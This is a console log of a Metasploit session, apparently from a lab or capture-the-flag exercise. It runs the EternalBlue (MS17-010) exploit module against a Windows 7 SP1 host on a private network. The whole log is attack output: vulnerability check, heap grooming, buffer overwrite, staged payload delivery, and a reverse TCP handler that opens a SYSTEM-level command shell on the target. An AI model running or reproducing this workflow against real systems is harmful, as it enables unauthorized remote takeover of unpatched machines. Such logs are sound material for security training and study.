 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.225.81:4333
[*] 10.10.122.203:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.122.203:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.122.203:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.122.203:445 - The target is vulnerable.
[*] 10.10.122.203:445 - Connecting to target for exploitation.
[+] 10.10.122.203:445 - Connection established for exploitation.
[+] 10.10.122.203:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.122.203:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.122.203:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.122.203:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.122.203:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.122.203:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.122.203:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.122.203:445 - Sending all but last fragment of exploit packet
[*] 10.10.122.203:445 - Starting non-paged pool grooming
[+] 10.10.122.203:445 - Sending SMBv2 buffers
[+] 10.10.122.203:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.122.203:445 - Sending final SMBv2 buffers.
[*] 10.10.122.203:445 - Sending last fragment of exploit packet!
[*] 10.10.122.203:445 - Receiving response from exploit packet
[+] 10.10.122.203:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.122.203:445 - Sending egg to corrupted connection.
[*] 10.10.122.203:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.122.203
[*] Command shell session 1 opened (10.8.225.81:4333 -> 10.10.122.203:49170) at 2024-04-22 18:24:40 +0500
[+] 10.10.122.203:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.122.203:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.122.203:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>